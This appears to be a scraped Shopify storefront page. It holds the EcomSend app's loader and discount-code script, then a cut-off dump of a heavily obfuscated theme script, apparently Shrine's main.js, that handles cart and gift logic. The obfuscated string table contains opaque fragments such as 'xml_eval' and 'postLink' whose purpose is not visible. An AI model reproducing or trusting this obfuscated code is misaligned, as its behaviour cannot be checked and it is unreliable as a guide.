    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019ba22d-f6a3-7989-a353-89b96b16c6d9/ecomsend-119/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019ba22d-f6a3-7989-a353-89b96b16c6d9/ecomsend-119/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init SendWILL
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'cada-llama-con-su-pillama.myshopify.com',
    currency: "COP",
    money_format: "\u003cspan class=money\u003e${{amount_no_decimals}} \u003c\/span\u003e",
    id: 6661275759,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'page'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'es'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div></body>
</html>
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/">Inicio</a>

  

  

  
    <span aria-hidden="true">›</span>
    <span>SOBRE MEDIDAS</span>
  
</nav>



--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 50445
content:
const a0_0x4ff713=a0_0x497e;(function(_0x319ef3,_0x268177){const _0x1260de=a0_0x497e,_0x493222=_0x319ef3();while(!![]){try{const _0x5eecf2=parseInt(_0x1260de(0x406))/0x1+parseInt(_0x1260de(0x159))/0x2*(parseInt(_0x1260de(0xda))/0x3)+parseInt(_0x1260de(0x46f))/0x4+parseInt(_0x1260de(0x432))/0x5*(-parseInt(_0x1260de(0x342))/0x6)+parseInt(_0x1260de(0x46a))/0x7+-parseInt(_0x1260de(0x2c9))/0x8*(parseInt(_0x1260de(0x1e4))/0x9)+parseInt(_0x1260de(0xab))/0xa;if(_0x5eecf2===_0x268177)break;else _0x493222['push'](_0x493222['shift']());}catch(_0x4946b5){_0x493222['push'](_0x493222['shift']());}}}(a0_0x4fa1,0xd48bd));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x4ff713(0x361),'quantityUpdate':a0_0x4ff713(0xa2),'optionValueSelectionChange':a0_0x4ff713(0x3df),'variantChange':a0_0x4ff713(0x45c),'cartError':'cart-error'},POST_LINK_INT='xml_eval';let subscribers={};function subscribe(_0xf91e76,_0x23d7c9){return subscribers[_0xf91e76]===undefined&&(subscribers[_0xf91e76]=[]),subscribers[_0xf91e76]=[...subscribers[_0xf91e76],_0x23d7c9],function _0x4441f5(){const _0x368b6b=a0_0x497e;subscribers[_0xf91e76]=subscribers[_0xf91e76][_0x368b6b(0x216)](_0x239ba6=>{return _0x239ba6!==_0x23d7c9;});};}function a0_0x4fa1(){const _0x2191d2=['offerItems','.bundle-deals__variant-selects-js','[data-predictive-search-search-for-text]','mainBundleItems','variantSelects','dispatchEvent','fixed_amount','.cart-timer','fixedDiscount','hostname','initUnlock','#cart-icon-bubble','button[type=\x22reset\x22]','setSummaryAccessibility','clearOptions','sticky-atc-footer-spacer','sellingPlanId','Quantity-','subscription__box--selected','idInput','head','unlockGifts','setHeaderCartIconAccessibility','addEventListener','application/','121092dBjENE','.popup-modal__timer__minutes','setSelectionRange','getUpsellHandles','.bundle-deals__media-item-container-js','.comparison-slider__line','setActiveElement','scrollDestination','hasOtherCartItems','skipNonExistent','updateVariantInput','discountType','smooth','getVariantData','toLowerCase','\x22,\x22args\x22:\x22\x22}','T00:00:00Z','updateUrl','<input\x20type=\x22hidden\x22\x20name=\x22items[','saveLocalStorage','.bundle-deals__total-compare-price-js','autoplay','selector','cart__items--disabled','dropdwon','playVideo','Something\x20went\x20wrong.','overflow-hidden','upsells','deferredMedia','selectedVariants','cart-update','.predictive-search-status','.price__regular\x20.price-item--regular','startDrag','syncCart','subscriptionWidget','setProperty','duration','closest','[id^=\x27CustomField-','totalSeconds','bottom','quantityBreaksPickerDisplayedImages','selected','closeBtns','&section_id=predictive-search','noPlayBtn','.quantity__rules-cart\x20.loading-overlay','hidden','errors','selectedOffer','abortController','updatePdpPrices','.upsell__add-btn','.badge__money-saved','defaultValue','cart_change_url','promo-bar-data-','push','][id]\x22\x20value=\x22','modelViewerUI','prependMedia','stickyAtcBtnLabel','hasQuantityBreaksPicker','main-bundle-offer','includes','nodeName','internal-video--loading','.main-atc-price-span-','stopDrag','setSelectorByValue','secondarySelect','scroll','initProvince','parameters','ProductSubmitButton-','storeLocalStorageData','.product-form__input__type','isArray','.drawer__close','method','onFocus','cartItems','.js-youtube','shrine-property-input','replaceAll',',\x20#product-form-installment-','.product-variant-id','input[type=\x22radio\x22][value=\x22','.cart-discount-form__error','handleClick','DateTimeFormat','url','addListener','predictive-search','getAttribute','.sticky-atc__scroll-btn','sliderOverlay','Sku-','comparePrices','.section-header','variant-radios','detail','visibility-hidden','catch','subDiscountType','percentage','comparePrice','quantity-gifts-','innerHTML','POST','amount','oseid','.promp-popup__close-btn','post','\x20.loading-overlay','requirement','getTime','#ProductForm-','isSubSelected','gift_handle','productInfo','.internal-video__sound-btn','append','setItem','.upsell__price','createSellingPlanInput','quantity-breaks','click','mainAtcButton','selectTimeout','hasFiltering','.dynamic-price','skipCartButton','--sticky-atc-offset','storageKey','removeAttribute','close','minutesSpan','CartDrawer','offer_','[aria-selected=\x22true\x22]','timing','bundle-deals__media-item--disabled','max','nodal','modal','createInputs','source[type=\x22application/x-mpegURL\x22]','[name=\x22selling_plan\x22]','currentVariant','postLink','data-max','nextValidDate','target','role','option-value-selection-change','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','\x20.content-for-grouping','isOpen','.sticky-atc__label','dd_mm_no_dot','cart-errors','updateTimer','updateOptions','non-existent','moneyFormat','updatePricesFromQtyBreaks','includePdpUpsells','pause','pills','soldOut','swatch','details','classList','][properties][','errorMessageWrapper','.subscription__wrapper','offerPrices','contentWindow','monday','has','onKeyup','basePrice','.upsell__image__img','amount_with_comma_separator','results','setLiveRegionResults','touchstart','aria-selected','handleToggle','#ProductSubmitButton-','lastOffer','step','isValid','183210XbKVFQ','action','sectionTwoContainer','.cart-item','.quantity-break__compare-price','.quantity-break__image\x20img','productForm','[type=\x22submit\x22]','quantityForm','scrolledPast','popup-overlay--active','minQuantity','join','forEach','checked','padStart','Shopify','offsetHeight','main-product-form','mainProduct','quantityUpdate','dataset','replaceState','shopUrl','json','.upsell__variant-picker','countdown-timer','.variant-price-update','isCheckbox','tagName','renderProductInfo','src','delaySeconds','day_dd_mm_numeric','bundle-deals','hydrateFromExternalHTML','.clickable-discount__btn','initIds','timer','.product-form__input','option','isFile','quick-add-modal','item_count','290qyKiiC','addRemoveFromCart','text/html','active','price','observer','shopify','touchmove','.subscription__frequency-input','preview_image','option1','promo-popup','top','visibility','stepUp','[id^=\x22custom-label-','CartDrawer-LiveRegionText','resultsMaxHeight','getBoundingClientRect','handle','updateUnavailable','quantity-gift--unlocked','input[type=\x22search\x22]','removeFromCart','input[name=\x22id\x22]','scrollY','daysToSkip','canplaythrough','updateMedia','parentNode','is-empty','remove','minDays','media-gallery\x20template\x20video','internal-video--playing','init','hasVariants','toggleResetButton','displayedPrices','fetchAvailability','cart_url','ref','variant-change','removeChild','#CartDrawer-Item-','bundle-deals__product--deselected','replace','gifts','disabled','setQuantityBoundries','secondsSpan','headers','gift','touches','cartUpdateUnsubscriber','price-','3092544BVIBuJ','quantityGifts','CountryProvinceSelector','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','[data-predictive-search]','1570976GNXPah','shrine-gifts-style','showSpinner','subscription','customLabel','formIdInput','INPUT','filtering','reduce','upsellHandles','.quantity-break','removeEventListener','quantity-update','parseDaysToSkip','frequencyRadios','[end_date]','card-variant-selects','shouldResetForm','activeElement','unshift','initShareLinks','10371860dVDEgM','isSecondary','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','prices','cart-drawer-upsell','data','currencySymbol','location','then','skipCart','countryHandler','quantityBreakUpsells','cartUpdate','reapplyDiscountIfApplicable','body','updateMasterId','displayedSubmitButton','preventGalleryScroll','updateSearchForTerm','closeModal','items[','Escape','inputRadios','trim','isAfterScroll','waiting','submit','quantityPicker','Add\x20to\x20cart\x20fallback\x20failed','provinceContainer','textContent','shareUrl','displayPromoTimer','.comparison-slider__input','afterScroll','animationsType','video','originalSection','/discount/','updateInnerPrices','min','data-selected','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','cart_update_url','.product-form__quantity','secondsDelay','renderContents','3715137mwAPvQ','sectionOne','disconnect','idIndex','setDate','setActiveMedia','.sticky-atc__label__text','modalClosed','--completed','selectedQuantity','load','initVariants','datesToSkip','observe','[name=\x22add\x22]','toString','handleChange','getSectionDOM','setLiveRegionLoadingState','updateTimeline','unlockedItems','bod','stickyAtcBtnError','.popup-modal__timer','transferSections','aria-haspopup','subBoxTexts','CartDrawer-CartItems','left','[name=\x22','keydown','getSectionsToRender','[id^=\x22Details-\x22]\x20summary','timeZone','error','bundle-deals-','onInputChange','getElementById','loading','skipUnavailable','productId','isMainOfferItem','-applied','querySelector','currentScript','switchOption','.product-form__variants','code','[id^=\x22MediaGallery-','applyFrequencyNode','selectIndex','.header__icons','.gift--product-','product-form-','productContainers','disconnectedCallback','getDay','source[data-src]','define','handleErrorMessage','splice','cart-live-region-text','getSectionInnerHTML','secondary-variant-select-separate','prepend','clickable-discount','enableLoading','history','map','innerText','false','change','[name=\x22id\x22]','routes','timeline','onFocusOut','.sls-purchase\x20[name=\x22selling_plan\x22]','getDate','product-info','appendChild','footer','[price]','status','requiredFields','applied','.quantity__label','timeupdate','cart-note','percentageLeft','internal-video--muted','compare_at_price','unlock_product_handle','nextElementSibling','soundButton','block','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','oneTimeBoxTexts','onFormSubmit','aria-hidden','QuantityBreaks','connectedCallback','addRemoveProducts','updateId','play','firstSellingPlanId','subscriptionName','notMain','.featured-product-atc-','quantity-gifts','clearCart','/cart/update.js','removeErrorMessage','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','dateFormat','createElement','updateTotalPrices','ESCAPE','aria-controls','isCartUpsell','applyStickyAtcError','shopify:section:load','preventDefault','#CartDrawer','onCartUpdate','.main-product-atc','discountValue','CartDrawer-CartErrors','2xyPWhH','.shopify-section','product-info-upsell','string','[data-type=\x22one_time\x22]','prevValue','variantData','insertDates','loadingSpinner','match','inputs','selectOption','sectionTwo','resolvedOptions','/cart?section_id=main-cart-items','compareMode','hideSpinner','product_quantity','get','aria-activedescendant','mainOfferContainer','--position','tuesday','featured_image','{\x22method\x22:\x22pause\x22}','from','SPACE','.quantity-break__upsell','setupEventListeners','delete','startsWith','getQuery','.one-time-price-update','.main-atc-price','delayDays','radio','[amount_saved]','bind','atcErrorMsg','DIV','sectionOneId','variant-selects-','clientHeight','.loading-overlay__spinner','unlocked','transitionend','/checkout','isScrollBtn','plus','loadingText','cartQuantity','[aria-selected=\x22true\x22]\x20a','[value]','boundToggleHandler','isText','length','cart-items','internal-video','cartStrings','][selling_plan]\x22\x20value=\x22','cartQuantityUpdated','sliderLine','CartDrawer-LineItemStatus','playButton','][quantity]\x22\x20value=\x22','atcButtons','toggleAddButton','currentTime','input_','setLiveRegionText','isMain','parse','changeEvent','mainAtcBtn','checkValidity','height','predictiveSearchResults','.main-atc__label__text','\x20.product-media-modal__content','[compare_price]','updateCart','mainAtcBtnError','StickyAtcVariantPicker-','net','sticky-header','isCartPage','toFixed','dat','subDiscount','userLanguage','bundleDeals','focusin','text','floatingBtns','isSkipped','-submit','sectionId','label[data-input=\x22','Drawer-quantity-','.color-swatch','sticky-atc-price-','jsonData','file','.js-contents','updatePrices','subscription__compare-price','[amount_saved_rounded]','getMonth','type','button','application/json','li,\x20button.predictive-search__item','submitButton','seekVideo','cart_add_url','select','timerDuration','subscriptionBox','cart-drawer','-image','input[type=\x22radio\x22]:checked','_filePropsForFormData','.cart-item__name','selling_plan','/checkout?discount=','variantChange','required_quantity','syncUpsellAcrossOffers','a-def','getItem','renderSubTexts','hasAttribute','CartItem-','.sign-up-popup-modal','price--on-sale',':checked','saturday','input[checked]','product','18OIzVMp','oneNonUpellRemaining','lineItemContainer','sticky-atc-separate-price-','cart-item--product-','dayLabels','createDocumentFragment','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','oneTimeBox','selectedId','abs','Error','.select__select','quantityUpdateUnsubscriber','ArrowDown','shiftKey','.price-','find','toUpperCase','data-default','next_display_date','open','America','some','#CartItem-','isRequired','.subscription__select\x20.select__select','quantityError','parentElement','search-form','sectionOneContainer','label','TAB','secondCartItems','scrollTo','disableLoading','blur','unavailable_with_option','files','#simple-bundles-io-options','openPopupModal','predictive_search_url','transform','Europe','labels','validateValue','apply','.cart-item--product-','quickAddSubmit','daysFrequency','filter','input[type=\x22radio\x22]','Error\x20parsing\x20gift\x20localStorage\x20data:','main-cart-footer','.sticky-atc-footer-spacer','setAttribute','aria-expanded','keyup','updateFormIds','updatePickupAvailability','#CartDrawer-Overlay','offer','checkboxes','internationalAccessAccept','summary','?variant=','index','postLinksRetry','ArrowUp','variantPickers','.quantity-break__variant-select','days','display','.product-form__error-message','round','priceSpan','fieldName','required','[type=\x22radio\x22]','toggleBtn','dialog','validateQtyRules','variantSelectElements','items','[data-predictive-search-live-region-count-value]','productUrl','cart-remove-button','[compare_price_each]','getFullYear','image','none','updateLabelPrices','unit_with_discount','[type=\x22application/json\x22]','Enter','&section_id=','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','setInputAvailability','featured_media','querySelectorAll','[quantity]','NotAllowedError','cachedResults','setupFrequencyListeners','Inventory-','.upsell__price\x20.regular-price','clientX','[data-dynamic-date=\x22true\x22]','product-form','quantity-input','playTimer','main-cart-items','search','cart-icon-bubble','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','drag','inne','custom-product-field','sticky-atc','invalidFormatSrc','scrollBtn','visible','count','subtotal','.quantity__button[name=\x27minus\x27]','mediaItemImgs','updateDisplayedPdpPrices','aria-disabled','updateLiveRegions','Clear\x20cart\x20fallback\x20failed','.sticky-atc__add_button','initOfferPrices','months','innerHeight','name','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','0px','quantityBreaksPickerStyle','.footer','value','.select--small','Quantity-Form-','quantity-break-upsells','.internal-video__play','split','updateTotalPrice','amount_no_decimals','onKeydown','sunday','checkForClear','addToCart','handleScrollBtn','variantInputs','toggle','[percentage_saved]','input[name=\x22selling_plan\x22]','ended','properties','allPredictiveSearchInstances','errorMessage','.loading-overlay','currentTarget','wednesday','cart','findIndex','handleSelectChange','unit','section','endedVideo','mainAtcBtnLabel','firstChild','scrollTop','mousedown','.select','.appstle-active-option\x20[name=\x22selling_plan\x22]','maxDays','day_dd_mm','onButtonClick','mediaItemContainers','updateShareUrl','muted','closeResults','.bundle-deals__total-price-js','quantity-breaks-','onFormReset','variantChangeUnsubscriber','selectedIndex','data-src','options','customFields','renderOneTimeTexts','searchTerm','.floating-btn','.quantity-break__selector-item','shopping-cart-line-item-status','OPTION','data-cart-quantity','compare_price','href','dropdown','overlay','sliderInput','onChange','quantity','baseComparePrice','.main-atc__error','button--has-spinner','handleSubmit','productFormInput','checkATCScroll','true','handleCheckboxChange','addDaysSkipping','section-group','#ProductModal-','hasUrl','formVariants','preselected','renderSearchResults','2023-01-01T00:00:00Z','friday','parseFromString','warn','secondary-variant-select','.cart-drawer__body','.drawer__inner-empty','postMessage','validFields','computeSubPrices','5008664jKXRCN','shrine_gift_goals','.comparison-slider__overlay','cartDrawer','?width=533','quantitySelector','width','.quantity__input','header-drawer','[subscription_name]','childNodes','input[name=\x22quantity\x22]','product-model','.quantity-break__upsell[data-handle=\x22','toggleAttribute','cart-drawer-gift','updateQuantity','ProductInfo-','dragging','stickyAtcButton','variant_images','updateURL','form','getSearchResults','popup-modal--active','setupBoxClickListeners','selectedPlanId','SubscriptionWidget-','quantityBreaks','classicAddButton','stepDown','TML','onVariantChange','CartDrawer-LineItemError-','.quantity-break__variants','available','cart-drawer-items','variantStrings','cartBodyScroll','.drawer__inner','?sections=','finally','disablePrepend','totalPrice','style','toggleSound','performance','.quantity-break__selector-item__image\x20img','input--error','focus','main-atc-price-','.section-group__section-one-container','comparison-slider','updatePriceTexts','setUnavailable','.main-atc__label','comparePriceSpan','applySubTo','countryEl','cart-notification','updateVariantStatuses','totalComparePrice','updateQuickAddUrl','sellingPlanInput','secondarySelectSelector','hasDrawer','srcset','data-unavailable','.main-offer-item-','contains','unavailable','pathname','.main-offer-item','.sub-price-update','additionalAtcButtons','add','statusElement','sections','replaceWith','lineItemStatusElement','stringify','loaded','amount_no_decimals_with_comma_separator','frequencySelect','main','discount-','focusout','testMode','html','undefined','function','data-min','input','updateAllPrices','footerSpacing','provinceEl'];a0_0x4fa1=function(){return _0x2191d2;};return a0_0x4fa1();};function publish(_0x1a03e7,_0x379900){const _0x44df7a=a0_0x4ff713;subscribers[_0x1a03e7]&&subscribers[_0x1a03e7][_0x44df7a(0x413)](_0x4ad056=>{_0x4ad056(_0x379900);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x4ff713(0x2ca);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x49f1e5=![]){const _0x534eeb=a0_0x4ff713;let _0x540c5d=document[_0x534eeb(0x105)](_0x534eeb(0x2ed))||document['querySelector'](_0x534eeb(0x191));if(_0x49f1e5)_0x540c5d=document[_0x534eeb(0x105)](_0x534eeb(0x191));if(!_0x540c5d||_0x540c5d['dataset']['giftsStorage']!==_0x534eeb(0x2b6))return;const _0x12c32c=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0x12c32c)return;const _0x4381b8=JSON[_0x534eeb(0x1a0)](_0x12c32c);if(!_0x4381b8||typeof _0x4381b8!=='object')return;Object['values'](_0x4381b8)[_0x534eeb(0x413)](_0x393dc8=>{const _0x18bfca=_0x534eeb,_0x3edd07=_0x540c5d['querySelector'](_0x18bfca(0x213)+_0x393dc8['gift_handle']);if(!_0x3edd07)return;const _0x45ef64=document[_0x18bfca(0x105)](_0x18bfca(0x10e)+_0x393dc8['gift_handle']);if(_0x45ef64)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x18bfca(0x37d)](_0x393dc8);}),updateGiftStyles(),checkShrineGifts(_0x49f1e5);}function updateGiftStyles(){const _0x2bd592=a0_0x4ff713;let _0x50642b=document[_0x2bd592(0xff)](_0x2bd592(0x470));if(_0x50642b)_0x50642b[_0x2bd592(0x451)]();if(!giftsToMonitor[_0x2bd592(0x190)])return;const _0x131606=document[_0x2bd592(0x14c)](_0x2bd592(0x2f5));_0x131606['id']=_0x2bd592(0x470);const _0x2ec0be=giftsToMonitor[_0x2bd592(0x11e)](_0x1cda49=>_0x2bd592(0x213)+_0x1cda49['gift_handle']+'\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}')['join']('\x0a');_0x131606[_0x2bd592(0xc9)]=_0x2ec0be,document[_0x2bd592(0x33d)][_0x2bd592(0x129)](_0x131606);}function checkShrineGifts(_0x1ed81b=![]){const _0x3cde3f=a0_0x4ff713;let _0x4f2ca9=document[_0x3cde3f(0x105)](_0x3cde3f(0x2ed))||document[_0x3cde3f(0x105)](_0x3cde3f(0x191));if(_0x1ed81b)_0x4f2ca9=document['querySelector'](_0x3cde3f(0x191));if(!shouldCheckShrineGifts||!_0x4f2ca9||!_0x4f2ca9[_0x3cde3f(0x2d9)])return;for(const _0x3aae62 of giftsToMonitor){const _0x56d56f=_0x4f2ca9['querySelector'](_0x3cde3f(0x213)+_0x3aae62[_0x3cde3f(0x3bb)]);if(!_0x56d56f){const _0x3d9609=giftsToMonitor[_0x3cde3f(0x288)](_0x4f9f4e=>_0x4f9f4e[_0x3cde3f(0x3bb)]===_0x3aae62[_0x3cde3f(0x3bb)]);if(_0x3d9609>-0x1)giftsToMonitor['splice'](_0x3d9609,0x1);removeLocalStorageGift(_0x3aae62);continue;}let _0x2fa474=![];if(_0x3aae62[_0x3cde3f(0x1c5)]===_0x3cde3f(0x16a)){let _0x3481c5=0x0;_0x4f2ca9[_0x3cde3f(0x247)](_0x3cde3f(0x213)+_0x3aae62[_0x3cde3f(0x135)])[_0x3cde3f(0x413)](_0x35c57e=>{const _0x5de93a=_0x3cde3f;_0x3481c5+=parseInt(_0x35c57e['dataset'][_0x5de93a(0x2af)]);});if(_0x3481c5<parseInt(_0x3aae62[_0x3cde3f(0x1d7)]))_0x2fa474=!![];}else{const _0x3ff24c=parseInt(_0x4f2ca9['dataset'][_0x3cde3f(0x25f)]);if(_0x3ff24c<parseInt(_0x3aae62[_0x3cde3f(0x1d7)]))_0x2fa474=!![];}if(_0x2fa474){const _0x4e07f2=giftsToMonitor[_0x3cde3f(0x288)](_0x227f0e=>_0x227f0e[_0x3cde3f(0x3bb)]===_0x3aae62[_0x3cde3f(0x3bb)]);if(_0x4e07f2>-0x1)giftsToMonitor[_0x3cde3f(0x116)](_0x4e07f2,0x1);removeLocalStorageGift(_0x3aae62),cartItemIndex=_0x56d56f['dataset'][_0x3cde3f(0x226)]??_0x56d56f['id'][_0x3cde3f(0x460)]('CartItem-',''),_0x4f2ca9[_0x3cde3f(0x2d9)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x21885b){const _0x56ac19=a0_0x4ff713,_0x2efd5d=localStorage[_0x56ac19(0x1da)](GIFTS_LOCAL_STORAGE_KEY);if(_0x2efd5d)try{const _0x551124=JSON[_0x56ac19(0x1a0)](_0x2efd5d);_0x551124&&_0x551124[_0x21885b[_0x56ac19(0x3bb)]]&&(delete _0x551124[_0x21885b[_0x56ac19(0x3bb)]],localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x551124)));}catch(_0x1f6d1f){console[_0x56ac19(0x2c2)](_0x56ac19(0x218),_0x1f6d1f);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x4d1ee3=a0_0x4ff713;super(),this[_0x4d1ee3(0x340)](_0x4d1ee3(0x3c3),_0xf621fd=>{const _0x571e30=_0x4d1ee3;_0xf621fd[_0x571e30(0x153)]();if(this['dataset'][_0x571e30(0x445)]){const _0x27072c=this[_0x571e30(0x41b)]['handle'],_0x4522e5=document['querySelectorAll'](_0x571e30(0x2d6)+_0x27072c+'\x22]');_0x4522e5['forEach'](_0x573c04=>{const _0x30c9c1=_0x571e30;_0x573c04[_0x30c9c1(0x41b)][_0x30c9c1(0x36e)]=_0x30c9c1(0x120),_0x573c04['classList'][_0x30c9c1(0x451)]('quantity-break__upsell--selected');const _0x1095c7=_0x573c04[_0x30c9c1(0x105)]('input[type=\x22checkbox\x22]');if(_0x1095c7)_0x1095c7['checked']=![];});}const _0x3ae7c7=this[_0x571e30(0x369)]('cart-items')||this['closest']('cart-drawer-items');this['clearCart']?_0x3ae7c7[_0x571e30(0x147)]():_0x3ae7c7[_0x571e30(0x2d9)](this[_0x571e30(0x41b)][_0x571e30(0x226)],0x0);});}}customElements['define'](a0_0x4ff713(0x23a),CartRemoveButton);var date='2026-10-10';class CartItems extends HTMLElement{constructor(){const _0x11de85=a0_0x4ff713;super(),this[_0x11de85(0x1e6)]=formatDates(currentDate,date),this[_0x11de85(0x318)]=document[_0x11de85(0xff)](_0x11de85(0x2a6))||document[_0x11de85(0xff)](_0x11de85(0x197)),this[_0x11de85(0x205)]=document[_0x11de85(0x105)](_0x11de85(0x2ed)),this[_0x11de85(0x46b)]=document[_0x11de85(0x105)]('.quantity-gifts');const _0x22095c=debounce(_0x4e8fad=>{const _0x3c5044=_0x11de85;this[_0x3c5044(0x2ae)](_0x4e8fad);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x11de85(0x340)](_0x11de85(0x121),_0x22095c[_0x11de85(0x17e)](this)),this[_0x11de85(0x1ae)]=this[_0x11de85(0x385)]==='CART-ITEMS',this['otherCartItemsSelector']=this['isCartPage']?_0x11de85(0x2ed):'cart-items',this[_0x11de85(0x34a)]=document[_0x11de85(0x105)](this['otherCartItemsSelector'])!==null;if(this['hasOtherCartItems']){if(this[_0x11de85(0x1ae)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x4ff713(0x13e)](){const _0x34110f=a0_0x4ff713;this[_0x34110f(0x468)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],_0x27347f=>{const _0x43e932=_0x34110f;if(_0x27347f['source']==='cart-items')return;this[_0x43e932(0x155)]();});}['disconnectedCallback'](){const _0x3adb5a=a0_0x4ff713;this[_0x3adb5a(0x468)]&&this['cartUpdateUnsubscriber']();}[a0_0x4ff713(0x2ae)](_0x2fafb3){const _0x4d8f3f=a0_0x4ff713;this[_0x4d8f3f(0x2d9)](_0x2fafb3[_0x4d8f3f(0x3dd)][_0x4d8f3f(0x41b)][_0x4d8f3f(0x226)],_0x2fafb3[_0x4d8f3f(0x3dd)]['value'],document[_0x4d8f3f(0xa8)][_0x4d8f3f(0x3a2)](_0x4d8f3f(0x26a)));}[a0_0x4ff713(0x155)](){const _0x16e76d=a0_0x4ff713;fetch(_0x16e76d(0x167))[_0x16e76d(0xb3)](_0x25f0ef=>_0x25f0ef['text']())[_0x16e76d(0xb3)](_0x54d8d3=>{const _0x1e8aa0=_0x16e76d,_0x56ea93=new DOMParser()[_0x1e8aa0(0x2c1)](_0x54d8d3,_0x1e8aa0(0x434)),_0x5a6637=_0x56ea93[_0x1e8aa0(0x105)](_0x1e8aa0(0x191));this[_0x1e8aa0(0x3b0)]=_0x5a6637[_0x1e8aa0(0x3b0)];})[_0x16e76d(0x3ab)](_0x57f8dc=>{const _0x43d8fb=_0x16e76d;console[_0x43d8fb(0xfc)](_0x57f8dc);});}[a0_0x4ff713(0x1a9)](){const _0x423bc0=a0_0x4ff713,_0x3ec103=JSON[_0x423bc0(0x319)]({'sections':this[_0x423bc0(0xf9)]()[_0x423bc0(0x11e)](_0x23d2b7=>_0x23d2b7['section']),'sections_url':window[_0x423bc0(0xb2)][_0x423bc0(0x310)]});fetch('/cart/update.js',{'method':_0x423bc0(0x3b1),'headers':{'Content-Type':_0x423bc0(0x1c7)},'body':_0x3ec103})[_0x423bc0(0xb3)](_0x57d6d1=>_0x57d6d1['json']())[_0x423bc0(0xb3)](_0x261efa=>{const _0x2cf740=_0x423bc0;this[_0x2cf740(0x3f1)]['toggle'](_0x2cf740(0x450),_0x261efa[_0x2cf740(0x431)]===0x0),this[_0x2cf740(0xf9)]()['forEach'](_0x27454a=>{const _0x277b90=_0x2cf740,_0x5f19f8=document[_0x277b90(0xff)](_0x27454a['id'])['querySelector'](_0x27454a[_0x277b90(0x358)])||document[_0x277b90(0xff)](_0x27454a['id']);_0x5f19f8[_0x277b90(0x3b0)]=this[_0x277b90(0x118)](_0x261efa[_0x277b90(0x316)][_0x27454a[_0x277b90(0x28b)]],_0x27454a['selector']);});})[_0x423bc0(0x3ab)](_0x3b4b58=>{const _0x5577b8=_0x423bc0;console[_0x5577b8(0xfc)](_0x3b4b58);});}[a0_0x4ff713(0xf9)](){const 